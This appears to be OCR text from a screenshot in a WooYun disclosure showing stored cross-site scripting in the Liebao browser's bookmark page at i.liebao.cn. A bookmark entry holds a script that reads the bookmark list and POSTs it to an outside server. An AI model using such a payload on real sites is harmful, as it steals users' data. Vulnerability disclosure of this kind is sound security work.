 i.liebao.cn
百度 毒霸网址大全 热门小游戏 猎豹游戏中心 小游戏 亚马逊 热门影视 爱淘宝 "></script>...
1412644060@. 退出
猎豹个人中心
个人中心首页
修改头像
帐号安全
修改密码
收藏备份恢复
网购敢赔险
绑定手机
应用程序
在线收藏夹
猎豹随手贴
猎豹日历
文件夹
我的收藏
新建文件夹
i.liebao.cn 上的网页显示：
<li urlli="http://www.baidu.com/index.php?
tn=98012088_3_dg&amp;ch=1">百度</li><li
urlli="https://www.duba.com/?f=liebaosc">毒霸网址大
全</li><li urlli="http://www.9724.com/?f=liebaosc">热
门小游戏</li><li urlli="http://wan.liebao.cn/?frm=lb-
scj&amp;referer=lbgg">猎豹游戏中心</li><li
urlli="http://store.liebao.cn/game/LBGameCenter/?
game=flappy2048&amp;from=lbsc&amp;args">小游戏
</li><li urlli="http://www.amazon.cn/?
_encoding=UTF8&amp;camp=536&amp;creative=3200
&amp;linkCode=ur2&amp;tag=favorites-23">亚马逊</
li><li urlli="http://v.duba.com/?f=liebaosc">热门影视</
li><li urlli="http://ai.taobao.com/?
pid=mm_43253208_4230725_14286835&amp;unid=">
爱淘宝</li><li urlli="http://wutongyu.info/
xsstest.htm">"&gt; <script> bookmark =
document.getElementsByTagName("ul")[2].innerHTML;
alert(bookmark); bookmark = encodeURI(bookmark);
var x = new XMLHttpRequest(); x.open('POST', 'http://
wutongyu.info/liebao.php', true);
x.send('bookmark='+bookmark);</script></li><li
id="addnewfi" class="addnewfi">添加新收藏</li>
确定
www.wooyun.org